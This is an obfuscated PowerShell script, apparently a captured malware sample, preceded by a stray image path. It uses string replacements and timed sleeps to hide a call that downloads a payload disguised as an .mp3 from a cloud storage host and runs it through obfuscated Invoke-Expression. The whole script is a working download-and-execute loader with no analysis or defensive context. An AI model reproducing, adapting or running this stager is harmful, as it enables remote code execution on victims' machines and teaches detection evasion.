 1 $another_var1='(NixwTc6t'.Replace('ixwTc6t','ew-');
2
3 [System.Threading.Thread]::Sleep(153);
4
5 $another_var2 = '8hZqv4S '.Replace('8hZqv4S','Object');
6 $another_var3 = 'N10t1mbR'.Replace('10t1mbR','et')
7 $another_var4 = '.WVImHNDj'.Replace('VImHNDj','e');
8
9 [System.Threading.Thread]::Sleep(690);
10
11 $another_var5='.D3Z279nZ'.Replace('3Z279nZ','ownlo');
12 $another_var6= 'bfqeWWCp'.Replace('fqeWWCp','Client)');
13 $another_var7='adString(''https://v3-fastupload.s3-accelerate.amazonaws.com/1643406871-d.mp3'')'
14
15 [System.Threading.Thread]::Sleep(408);
16
17 $final_var=I`E`X ($another_var1,$another_var2,$another_var3,$another_var4,$another_var5,$another_var6,$another_var7 -Join '')|I`E`X